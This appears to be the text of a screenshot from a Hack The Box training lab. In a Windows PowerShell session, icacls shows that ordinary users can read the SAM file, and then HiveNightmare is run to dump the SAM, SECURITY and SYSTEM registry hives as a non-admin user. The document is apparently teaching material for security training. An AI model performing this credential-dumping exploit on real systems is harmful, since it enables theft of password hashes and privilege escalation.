 FreeRDP: 10.129.43.13
Recycle Bin
Firefox
Microsoft
Edge
HiveNight...
SAM-2021-...
SECURITY-2...
SYSTEM-20...
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\htb-student> icacls c:\Windows\System32\config\SAM
c:\Windows\System32\config\SAM BUILTIN\Administrators:(I)(F)
NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Users:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL RESTRICTED APPLICATION PACKAGES:(I)(RX)
Successfully processed 1 files; Failed processing 0 files
PS C:\Users\htb-student> cd .\Desktop\
PS C:\Users\htb-student\Desktop> .\HiveNightmare.exe
HiveNightmare v0.6 - dump registry hives as non-admin users
Specify maximum number of shadows to inspect with parameter if wanted, default is 15.
Running...
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SAM
Success: SAM hive from 2021-08-07 written out to current working directory as SAM-2021-08-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SECURITY
Success: SECURITY hive from 2021-08-07 written out to current working directory as SECURITY-2021-08-07
Newer file found: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM
Success: SYSTEM hive from 2021-08-07 written out to current working directory as SYSTEM-2021-08-07
Assuming no errors above, you should be able to find hive dump files in current working directory.
PS C:\Users\htb-student\Desktop>